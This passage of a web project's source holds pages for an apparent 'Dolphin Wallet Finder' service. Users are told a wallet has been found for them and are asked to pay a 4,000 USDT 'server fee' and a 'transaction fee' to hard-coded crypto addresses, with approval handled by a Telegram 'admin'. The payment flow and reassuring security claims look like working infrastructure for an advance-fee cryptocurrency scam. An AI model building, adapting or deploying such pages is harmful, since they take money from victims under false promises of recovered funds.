    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
  .kicker{ color:var(--muted); line-height:1.8 }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .label{ color:var(--muted); font-size:.95rem }

  /* Ensure inputs/buttons are >=16px to prevent iOS auto-zoom on focus */
  input, button{ font-size:16px }

  .mono-box{
    width:100%; padding:14px 16px; border-radius:14px;
    background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10));
    border:1px dashed var(--dash); color:var(--text); font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
    word-break:break-all
  }
  .row{ display:flex; gap:10px; flex-wrap:wrap }
  .btn{ border:none; border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; background:linear-gradient(95deg,var(--c2),var(--c1)); color:#001019; box-shadow:0 10px 28px rgba(53,167,255,.28); }
  .btn:hover{ transform:translateY(-1px) }
  .btn[disabled]{ opacity:.5; filter:grayscale(.4); cursor:not-allowed }
  .btn-ghost{ border:1px solid rgba(64,203,255,.28); background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10)); color:var(--text); border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; }
  .copy-note{ font-size:.9rem; color:#9fd; margin-top:6px }
  .fee{ display:flex; align-items:center; justify-content:space-between; gap:12px; flex-wrap:wrap; background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10)); border:1px dashed var(--dash); padding:12px 14px; border-radius:12px; margin:8px 0 14px }
  .fee strong{ font-size:1.15rem }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem; padding-bottom:env(safe-area-inset-bottom) }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

  @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body>
  <div class="radar" aria-hidden="true"></div>

  <main class="stage">
    <section class="shell" role="region" aria-label="Server Fee Panel">

      <!-- LEFT / BRAND -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap" aria-hidden="true">
              <div class="ring"></div>
              <img src="../assets/logo.png" alt="Dolphin Wallet Logo" />
            </div>
            <h1 class="title">Dolphin Wallet Finder</h1>
            <p class="kicker">Manual confirmation by admin for the server fee step. Use (TRC20) only.</p>
          </div>
        </div>
      </aside>

      <!-- RIGHT / CONTENT -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">

          <header class="hero">
            <h2>Server Fee</h2>
            <p>Pay exactly <strong>4,000 USDT (TRC20)</strong> and submit your TX hash for manual approval.</p>
          </header>

          <div class="grid">
            <!-- Payment / Left card -->
            <section class="card" style="flex-direction:column">
              <div class="label">Payment Details</div>
              <div class="fee">
                <div>Server Fee</div>
                <strong>4,000 USDT (TRC20)</strong>
              </div>

              <div class="mono-box" id="usdtAddress">Loading…</div>
              <div class="row" style="margin-top:10px">
                <button class="btn" id="copyBtn" type="button">Copy Address</button>
                <button class="btn-ghost" id="netInfoBtn" type="button">Network: TRON (TRC20)</button>
              </div>
              <div class="copy-note" id="copyNote">Use only USDT on TRON (TRC20). Sending other assets will be lost.</div>

              <div class="label" style="margin-top:16px">Submit Your Transaction</div>
              <div class="row">
                <input class="mono-box" style="padding:12px 14px" id="txHash" placeholder="Paste your payment TX hash here..." />
                <button class="btn-ghost" id="validateBtn" type="button">Validate</button>
              </div>

              <label style="display:flex; gap:10px; align-items:flex-start; margin-top:10px; font-size:.9rem; color:#aef;">
                <input type="checkbox" id="confirmPaid" style="margin-top:4px; accent-color:#14ff89;">
                I confirm that I sent <strong>4,000 USDT (TRC20)</strong> to the address above.
              </label>

              <div class="row" style="margin-top:10px">
                <button class="btn" id="openTelegramBtn" disabled>Open Telegram Admin</button>
              </div>

              <div class="copy-note" style="margin-top:8px">
                After payment: paste your TX Hash, check the confirmation box, and then click
                <em>Open Telegram Admin</em>. Share your TX Hash with the admin to finalize.
              </div>
            </section>

            <!-- Security / Right card -->
            <aside class="card" style="flex-direction:column">
              <div class="label">Why Manual Admin Confirmation?</div>
              <div class="mono-box" style="line-height:1.8">
                <strong>Maximum Safety</strong> — sensitive steps are supervised by a human admin. No automated private-key exposure.
                <br><br>
                <strong>Anti-Hijack Workflow</strong> — manual review prevents malicious rerouting or phishing during high-value recoveries.
                <br><br>
                <strong>Traceable & Auditable</strong> — every paid TX hash and session is verifiable, reducing the risk of fraud.
                <br><br>
                <em>We never ask for your private keys. The engine searches public chains and coordinates lawful recovery.</em>
              </div>
            </aside>
          </div>
        </div>
        <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

<script>
  // ======== Config ========
  const TELEGRAM_ADMIN_URL = "https://t.me/Mh128102"; // <-- change to your real admin link
  const USDT_ADDRESS = "TWWKr8K7pZuXTHK6ogVwZ7kAN5mVLHMmpp"; // TRC20 address
  document.getElementById("usdtAddress").textContent = USDT_ADDRESS;

  // ======== UI refs ========
  const copyBtn = document.getElementById("copyBtn");
  const netInfoBtn = document.getElementById("netInfoBtn");
  const openTelegramBtn = document.getElementById("openTelegramBtn");
  const txHashInput = document.getElementById("txHash");
  const confirmPaid = document.getElementById("confirmPaid");
  const copyNote = document.getElementById("copyNote");

  // Copy address
  copyBtn.addEventListener("click", async () => {
    try {
      await navigator.clipboard.writeText(USDT_ADDRESS);
      const old = copyBtn.textContent;
      copyBtn.textContent = "Copied!";
      setTimeout(()=> copyBtn.textContent = old, 1600);
    } catch (e) {
      copyNote.textContent = "Copy failed. Long-press or select the address manually.";
      copyNote.style.color = "#f99";
      setTimeout(()=> { copyNote.textContent = "Use only USDT on TRON (TRC20). Sending other assets will be lost."; copyNote.style.color="#9fd"; }, 2200);
    }
  });

  // Simple helper: TX-ish format check (not on-chain validation)
  function looksLikeHash(v){
    return /^[a-zA-Z0-9]{30,120}$/.test((v||"").trim());
  }

  // Validate button (client-side pre-check)
  document.getElementById("validateBtn").addEventListener("click", () => {
    const v = txHashInput.value.trim();
    if (!v){
      alert("Please paste your payment transaction hash first.");
      return;
    }
    if (!looksLikeHash(v)){
      alert("This doesn't look like a valid TX hash format. Please double-check.");
      return;
    }
    alert("Looks good! Now check the confirmation box to enable the Telegram button.");
  });

  // Gate to open Telegram: need both tx hash & confirmed checkbox
  function checkGate(){
    const ok = confirmPaid.checked && looksLikeHash(txHashInput.value);
    openTelegramBtn.disabled = !ok;
  }
  confirmPaid.addEventListener("change", checkGate);
  txHashInput.addEventListener("input", checkGate);

  // Open Telegram (no auto-redirects)
  openTelegramBtn.addEventListener("click", () => {
    sessionStorage.setItem("server_fee_tx_hash", txHashInput.value.trim());
    window.open(TELEGRAM_ADMIN_URL, "_blank", "noopener");
  });

  // Network info helper
  netInfoBtn.addEventListener("click", () => {
    alert("Network: TRON (TRC20)\n\nSend exactly 4,000 USDT to the address shown. Using another chain or token will result in permanent loss.");
  });

  // ======== Disable zoom (pinch/double-tap/ctrl + wheel) while keeping vertical scroll ========
  // Prevent Safari iOS pinch-zoom gestures
  window.addEventListener('gesturestart', (e)=> e.preventDefault(), {passive:false});
  // Prevent Ctrl/Cmd + wheel zoom on desktop browsers
  window.addEventListener('wheel', (e)=> {
    if (e.ctrlKey) { e.preventDefault(); }
  }, {passive:false});
  // Prevent +/- key zoom (browser-level)
  window.addEventListener('keydown', (e)=>{
    const k = e.key;
    if ((e.ctrlKey || e.metaKey) && (k === '+' || k === '=' || k === '-' || k === '_')) {
      e.preventDefault();
    }
  });

  // Ensure perfect centering when mobile bars show/hide
  const setStageMinHeight = () => {
    document.querySelector('.stage').style.minHeight = window.innerHeight + 'px';
  };
  setStageMinHeight();
  window.addEventListener('resize', setStageMinHeight);
</script>
</body>
</html>
</file>

<file: pages/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="theme-color" content="#0a1220">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <title>Transaction Status — Dolphin Wallet Finder</title>

  <style>
    /* --- HARD RESET to defeat parent/hosting CSS --- */
    html, body { margin:0 !important; padding:0 !important; height:100%; }
    *, *::before, *::after { box-sizing:border-box; }
    html, body { transform:none !important; }
    :root{ --vh: 1vh; }

    /* Theme (unchanged) */
    :root{
      --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
      --grid:#0e1628;
      --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
      --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
      --muted:rgba(190,245,255,.85); --text:#eafaff;
      --shadow-lg:0 28px 90px rgba(0,0,0,.65);
    }

    body{
      color:var(--text);
      font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
      background:
        radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
        radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
        linear-gradient(180deg,#0a1220,var(--grid) 42%);
      overflow:hidden;                 /* page itself doesn't scroll */
      -webkit-tap-highlight-color:transparent;
      -webkit-text-size-adjust:100%;
      touch-action: pan-y;

      padding: env(safe-area-inset-top, 0)
               env(safe-area-inset-right, 0)
               env(safe-area-inset-bottom, 0)
               env(safe-area-inset-left, 0);
    }

    /* Decorative background (optional) */
    .radar{ position:fixed; inset:0; z-index:-2 }
    canvas{ position:absolute; inset:0; width:100%; height:100% }

    /* === CENTERED PANEL (scrolls vertically if needed) === */
    .shell{
      position: fixed;
      /* absolute viewport centering (not affected by ancestors) */
      top: 50vh; left: 50vw; transform: translate(-50%, -50%);

      width: min(1200px, 98vw);
      min-height: 560px;

      display:grid; grid-template-columns:1.05fr 1.45fr;

      border-radius:28px; overflow:hidden; isolation:isolate;
      box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
      background: transparent;

      /* If content overflows: scroll INSIDE the panel (vertical only) */
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;

      /* Cap the panel height to the real viewport height minus padding */
      max-height: calc(var(--vh) * 100 - 32px);
    }

    /* Prefer modern viewport units when available */
    @supports (max-height: 100svh){
      .shell{ max-height: calc(100svh - 32px); }
    }
    @supports (max-height: 100lvh){
      .shell{ max-height: calc(100lvh - 32px); }
    }

    @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

    .brand-pane{
      position:relative;
      background:
        radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
        radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
        linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
      backdrop-filter: blur(18px) saturate(120%);
      border-right:1px solid rgba(64,203,255,.18);
      overflow:hidden;
    }
    .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
    .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
    .ring{ position:absolute; inset:-12%; border-radius:50%;
      background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
      filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
    }
    .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
      background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
    .kicker{ color:var(--muted); line-height:1.8 }

    .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
    .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
    .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

    .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
    .hero p{ color:var(--muted); line-height:1.9; margin:0 }

    .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
    @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
    .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

    .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

    .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
    @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

    .label{ color:var(--muted); font-size:.95rem }
    .mono-box{
      width:100%; padding:14px 16px; border-radius:14px;
      background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10));
      border:1px dashed var(--dash); color:var(--text);
      font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
      word-break:break-all
    }
    .actions{ margin-top:8px; display:flex; justify-content:center }
    .btn{ border:none; border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; background:linear-gradient(95deg,var(--c2),var(--c1)); color:#001019; box-shadow:0 10px 28px rgba(53,167,255,.28); min-width:min(280px,90%); }
    .btn[disabled]{ opacity:.5; filter:grayscale(.4); cursor:not-allowed }
    .btn:hover:not([disabled]){ transform:translateY(-1px) }

    @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body>
  <div class="radar" aria-hidden="true"></div>

  <!-- Centered, scrollable panel -->
  <section class="shell" role="region" aria-label="Transaction Status Panel">
    <!-- LEFT / BRAND -->
    <aside class="brand-pane">
      <div class="brand-inner">
        <div>
          <div class="logo-wrap" aria-hidden="true">
            <div class="ring"></div>
            <img src="../assets/logo.png" alt="Dolphin Wallet Logo" />
          </div>
          <h1 class="title">Dolphin Wallet</h1>
          <p class="kicker">Transaction submitted. Status updates appear on the panel.</p>
        </div>
      </div>
    </aside>

    <!-- RIGHT / CONTENT -->
    <section class="content-pane">
      <div class="border-glow"></div>
      <div class="pane-inner">
        <header class="hero">
          <h2>Transaction Submitted ✅</h2>
          <p id="statusText">⏳ Awaiting admin confirmation...</p>
        </header>

        <div class="grid">
          <div class="card" style="flex-direction:column">
            <div class="label">Final Transaction Hash</div>
            <div class="mono-box" id="txHash">Loading...</div>
          </div>

          <div class="card" style="flex-direction:column">
            <div class="label">Wallet Information</div>
            <div class="mono-box" id="walletInfo">Loading wallet data...</div>
          </div>
        </div>
        <div class="actions">
          <button class="btn" id="withdrawBtn" disabled>Proceed to Server</button>
        </div>
      </div>
      <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
    </section>
  </section>

  <script>
    /* Real viewport height (iOS/Android chrome-safe) */
    function setVh(){
      const vh = window.innerHeight * 0.01;
      document.documentElement.style.setProperty('--vh', `${vh}px`);
    }
    setVh();
    window.addEventListener('resize', setVh, { passive:true });
    window.addEventListener('orientationchange', setVh, { passive:true });

    /* App logic (unchanged) */
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";
    const token = sessionStorage.getItem("token") || localStorage.getItem("token");

    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    function loadWalletData() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found. Please scan first.");
          window.location.href = "scan.html";
          return;
        }
        const wallet = data.wallet;
        const masked = wallet.address.substring(0, 6) + "••••••••" + wallet.address.slice(-4);
        document.getElementById("walletInfo").innerHTML = `
          <strong>Address:</strong> ${masked}\n<br><strong>Balance:</strong> ${wallet.balance}\n<br><strong>Network:</strong> ${wallet.network}\n<br><strong>Last Tx:</strong> ${wallet.lastTx || 'N/A'}
        `;
      })
      .catch(() => alert("Error loading wallet data."));
    }

    function loadFinalTx() {
      fetch(`${API_BASE_URL}/final-tx`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        document.getElementById("txHash").innerText = data.tx_hash || "N/A";
        const withdrawBtn = document.getElementById("withdrawBtn");

        if (data.status === "approved") {
          document.getElementById("statusText").innerHTML =
            "✅ Transaction Approved! You can proceed to the Server step.";
          withdrawBtn.disabled = false;
          withdrawBtn.onclick = () => { window.location.href = "server-fee.html"; };
        } else if (data.status === "rejected") {
          document.getElementById("statusText").innerHTML =
            "❌ Your transaction was rejected by admin. Please contact support.";
          withdrawBtn.disabled = true;
          withdrawBtn.onclick = null;
        } else {
          document.getElementById("statusText").innerHTML = "⏳ Awaiting admin confirmation...";
          withdrawBtn.disabled = true;
          withdrawBtn.onclick = null;
        }
      })
      .catch(() => alert("Error loading transaction status."));
    }

    // Init
    loadWalletData();
    loadFinalTx();
    const poll = setInterval(loadFinalTx, 5000);
  </script>
</body>
</html>
</file>

<file: pages/transaction.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <!-- Disable zoom, fit notches, prevent horizontal scroll -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
  <title>Transaction Fee — Dolphin Wallet Finder</title>
  <style>
  :root{
    --vh: 1vh; /* will be updated by JS */
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}

  html,body{height:100%}

  html{
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%;
    touch-action: pan-y;
    overscroll-behavior-x: none;
    overscroll-behavior-y: contain;
  }

  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden;
    overflow-y:auto;
    -webkit-tap-highlight-color:transparent;
    padding:
      env(safe-area-inset-top,0)
      env(safe-area-inset-right,0)
      env(safe-area-inset-bottom,0)
      env(safe-area-inset-left,0);
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  /* STRICT CENTERING WRAPPER
     Uses real innerHeight via --vh to avoid URL bar jumps on iOS/Android */
  .stage{
    min-height: calc(var(--vh) * 100);
    display:flex;
    align-items:center;       /* vertical center */
    justify-content:center;   /* horizontal center */
    padding:clamp(16px,3vw,32px);
    position:relative; z-index:2;
  }

  /* The panel itself */
  .shell{
    width:min(1200px,98vw);
    min-height:560px;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    margin:0 auto; /* belt & suspenders */
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr; min-height:unset } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin-inline:auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center }
  .hero p{ color:var(--muted); line-height:1.9; margin:0; text-align:center }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px; justify-content:center }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:140px }
  .stat .n{ font-size:1.6rem; font-weight:900; color:var(--c1) }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:20px 28px; font-size:1.15rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position .55s ease; min-width:min(320px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); } }

  .field{ display:flex; flex-direction:column; gap:10px; }
  .label{ color:var(--muted); font-size:.95rem; text-align:center }
  .input, .mono-box{
    width:100%; padding:14px 16px; border-radius:14px;
    background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10));
    border:1px dashed var(--dash); color:var(--text); font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
  }
  .mono-box{ word-break:break-all }
  .row{ display:flex; gap:10px; flex-wrap:wrap; justify-content:center }
  .btn{ border:none; border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; background:linear-gradient(95deg,var(--c2),var(--c1)); color:#001019; box-shadow:0 10px 28px rgba(53,167,255,.28); }
  .btn:hover{ transform:translateY(-1px) }
  .status{ color:var(--muted); font-weight:700; min-height:24px; text-align:center }
  .divider{ height:1px; background:linear-gradient(90deg, transparent, var(--stroke), transparent); margin:8px 0 4px }

  @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body>
  <div class="radar" aria-hidden="true"></div>

  <main class="stage">
    <section class="shell" role="region" aria-label="Transaction Fee Panel">

      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap" aria-hidden="true">
              <div class="ring"></div>
              <img src="../assets/logo.png" alt="Dolphin Wallet Logo" />
            </div>
            <h1 class="title">Dolphin Wallet Finder</h1>
            <p class="kicker">Secure transaction verification. Copy the destination address and submit your final transaction hash for approval.</p>
          </div>
        </div>
      </aside>

      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">

          <header class="hero">
            <h2>Transaction Fee</h2>
            <div class="label">Your payment covers only the blockchain transaction fee and is in no way associated with the Dolphin project.</div>
            <p id="feeText">Loading fee…</p>
          </header>

          <div class="grid">
            <div class="card" style="flex-direction:column">
              <div class="label">Send to this wallet:</div>
              <div class="mono-box" id="dynamicWallet">Loading wallet address…</div>
              <div class="row">
                <button class="btn" id="copyBtn" type="button">Copy Wallet Address</button>
              </div>
            </div>

            <div class="card" style="flex-direction:column">
              <div class="label">After sending, paste your final transaction hash:</div>
              <input class="input" id="txFinalHash" placeholder="Paste final transaction hash…" />
              <div class="row">
                <button class="btn" id="submitBtn" type="button">Submit Hash</button>
              </div>
              <div class="divider"></div>
              <div class="status" id="statusMessage"></div>
            </div>
          </div>
        </div>
        <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

  <script>
    /* ----- REAL VIEWPORT HEIGHT FIX (strict centering) ----- */
    function setRealVh(){
      const vh = window.innerHeight * 0.01;
      document.documentElement.style.setProperty('--vh', `${vh}px`);
    }
    setRealVh();
    window.addEventListener('resize', setRealVh);
    window.addEventListener('orientationchange', setRealVh);

    /* ----- Your existing app logic (unchanged) ----- */
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";

    const token = getToken();
    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    const networkAddresses = {
      "Bitcoin": "bc1qdw8agqhz08hgzlg0vqpx25rxy4qxpwsa68d5ua",
      "Ethereum": "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902",
      "BNB Chain": "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902",
      "Polygon": "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902",
      "Tron": "TWWKr8K7pZuXTHK6ogVwZ7kAN5mVLHMmpp",
      "Solana": "D5RrUjhS2519gj77B7Ead4BB83Ew6bGmcUVX62qq5h2t"
    };

    fetch(`${API_BASE_URL}/license/status`, {
      headers: { "Authorization": "Bearer " + token }
    })
    .then(res => res.json())
    .then(data => {
      if (data.license !== "active") {
        alert("🚫 You must be approved by admin before continuing.");
        window.location.href = "license.html";
      } else {
        loadWalletAndFee();
      }
    })
    .catch(() => {
      alert("Server error");
      window.location.href = "license.html";
    });

    function loadWalletAndFee() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found.");
          window.location.href = "scan.html";
          return;
        }

        const wallet = data.wallet;
        const [amountStr, currency] = wallet.balance.split(" ");
        const amount = parseFloat(amountStr || '0');
        // Keep original factor for parity with your logic
        const fee = (amount * 0.006).toFixed(8);

        document.getElementById("feeText").innerHTML =
          `Please send <strong>${fee} ${currency || ''}</strong> to the wallet below:`;

        const payAddress = networkAddresses[wallet.network] || "No address for this network.";
        document.getElementById("dynamicWallet").innerText = payAddress;
      })
      .catch(() => {
        alert("Error loading wallet data.");
      });
    }

    function copyWallet() {
      const addr = document.getElementById("dynamicWallet").innerText.trim();
      if (!addr) return;
      navigator.clipboard.writeText(addr);
      const btn = document.getElementById('copyBtn');
      const old = btn.textContent;
      btn.textContent = 'Copied!';
      setTimeout(()=> btn.textContent = old, 1200);
    }

    function submitFinal() {
      const hash = document.getElementById("txFinalHash").value.trim();
      if (!hash) {
        alert("Please enter transaction hash.");
        return;
      }

      const statusEl = document.getElementById("statusMessage");
      statusEl.innerText = "Submitting transaction hash...";

      fetch(`${API_BASE_URL}/final-tx`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
          "Authorization": "Bearer " + token
        },
        body: JSON.stringify({ tx_hash: hash })
      })
      .then(res => res.json())
      .then(data => {
        if (data.success) {
          alert("✅ Transaction hash submitted successfully! Waiting for admin approval.");
          window.location.href = "success.html";
        } else {
          alert("❌ " + (data.error || "Failed to submit transaction hash."));
          statusEl.innerText = "Submission failed. Please try again.";
        }
      })
      .catch(() => {
        alert("Server error occurred.");
